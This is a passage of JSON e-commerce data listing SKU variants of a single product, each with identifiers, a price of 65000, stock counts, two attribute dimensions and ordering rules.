97786016952523661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952563661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952543661","attributeWeight":1,"attributeValueWeight":3},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952563661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952593661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952543661","attributeWeight":1,"attributeValueWeight":3},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952593661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952623661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952643661","attributeWeight":1,"attributeValueWeight":4},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952623661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952663661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952643661","attributeWeight":1,"attributeValueWeight":4},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952663661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952693661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952643661","attributeWeight":1,"attributeValueWeight":4},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952693661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952723661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952743661","attributeWeight":1,"attributeValueWeight":5},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952723661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952763661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952743661","attributeWeight":1,"attributeValueWeight":5},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952763661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952793661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952743661","attributeWeight":1,"attributeValueWeight":5},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952793661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703026043661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703026063661","attributeWeight":1,"attributeValueWeight":6},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703026043661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703026083661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703026063661","attributeWeight":1,"attributeValueWeight":6},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703026083661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703026113661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703026063661","attributeWeight":1,"attributeValueWeight":6},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703026113661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952823661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952843661","attributeWeight":1,"attributeValueWeight":7},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952823661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952863661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952843661","attributeWeight":1,"attributeValueWeight":7},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952863661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952893661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952843661","attributeWeight":1,"attributeValueWeight":7},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952893661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952923661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952943661","attributeWeight":1,"attributeValueWeight":8},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952923661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952963661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952943661","attributeWeight":1,"attributeValueWeight":8},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952963661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952993661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952943661","attributeWeight":1,"attributeValueWeight":8},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952993661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953023661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953043661","attributeWeight":1,"attributeValueWeight":9},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953023661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953063661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953043661","attributeWeight":1,"attributeValueWeight":9},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953063661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953093661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953043661","attributeWeight":1,"attributeValueWeight":9},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953093661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953123661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953143661","attributeWeight":1,"attributeValueWeight":10},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953123661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953163661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953143661","attributeWeight":1,"attributeValueWeight":10},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953163661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953193661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953143661","attributeWeight":1,"attributeValueWeight":10},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953193661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953223661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953243661","attributeWeight":1,"attributeValueWeight":11},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953223661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953263661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953243661","attributeWeight":1,"attributeValueWeight":11},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953263661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953293661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953243661","attributeWeight":1,"attributeValueWeight":11},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953293661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953323661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953343661","attributeWeight":1,"attributeValueWeight":12},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953323661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953363661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953343661","attributeWeight":1,"attributeValueWeight":12},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953363661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953393661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953343661","attributeWeight":1,"attributeValueWeight":12},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953393661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953423661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953443661","attributeWeight":1,"attributeValueWeight":13},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953423661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953463661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953443661","attributeWeight":1,"attributeValueWeight":13},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953463661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953493661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953443661","attributeWeight":1,"attributeValueWeight":13},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953493661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953523661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953543661","attributeWeight":1,"attributeValueWeight":14},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953523661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953563661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953543661","attributeWeight":1,"attributeValueWeight":14},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953563661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953593661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953543661","attributeWeight":1,"attributeValueWeight":14},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953593661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953623661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953643661","attributeWeight":1,"attributeValueWeight":15},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953623661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953663661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953643661","attributeWeight":1,"attributeValueWeight":15},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953663661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953693661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953643661","attributeWeight":1,"attributeValueWeight":15},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953693661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027043661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027063661","attributeWeight":1,"attributeValueWeight":16},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027043661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027083661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027063661","attributeWeight":1,"attributeValueWeight":16},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027083661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027113661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027063661","attributeWeight":1,"attributeValueWeight":16},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027113661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953723661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953743661","attributeWeight":1,"attributeValueWeight":17},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953723661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953763661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953743661","attributeWeight":1,"attributeValueWeight":17},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953763661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953793661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953743661","attributeWeight":1,"attributeValueWeight":17},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953793661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027243661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027263661","attributeWeight":1,"attributeValueWeight":18},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027243661","originPrice":0,"